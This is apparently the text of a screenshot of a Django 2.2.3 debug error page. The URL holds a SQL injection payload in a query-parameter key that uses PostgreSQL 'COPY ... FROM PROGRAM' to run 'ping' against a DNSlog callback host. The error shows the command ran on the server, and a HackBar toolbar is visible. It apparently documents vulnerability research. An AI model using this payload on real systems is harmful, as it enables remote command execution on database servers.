 InternalError at /admin/vuln/collection/
program "ping k1anij.dnslog.cn" failed
DETAIL:  child process exited with exit code 1
Request Method: GET
Request URL: http://192.168.10.195:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20
Django Version: 2.2.3
Exception Type: InternalError
Exception Value: program "ping k1anij.dnslog.cn" failed
DETAIL:  child process exited with exit code 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Wed, 15 Jul 2020 10:22:41 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.10.195:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcopy cmd_exec FROM PROGRAM 'ping k1anij.dnslog.cn
'--%20